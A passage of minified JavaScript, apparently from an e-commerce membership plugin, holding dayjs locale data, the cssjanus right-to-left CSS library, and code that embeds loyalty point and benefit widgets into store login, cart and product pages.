u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},l8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ve,Ke;return Le.slice(-1)==="%"&&(Ve=Le.indexOf("."),Ve!==-1?(Ke=Le.length-Ve-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ve=[].slice.call(arguments),Ke=Ve.slice(2,6).filter(function(fr){return fr}),kr=Ve.slice(6,10).filter(function(fr){return fr}),Nr=Ve[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Fe(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ve,Ke){return ze+Le+ot(Ve)+Ke}function Yr(ae,ze,Le,Ve,Ke){return ze+Le+Ve+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ve=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ve.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Fe).replace(ft,Yr).replace(Te,Yr).replace(pt,Fe).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ve.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-c6119331.js"),["BenefitWidget-chunk-c6119331.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","index-chunk-96cffefc.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","index-chunk-4f93341e.js","birthday-mark-chunk-a7151f95.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-0a853f99.js"),["PointWidget-chunk-0a853f99.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","customer-chunk-f5919c63.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 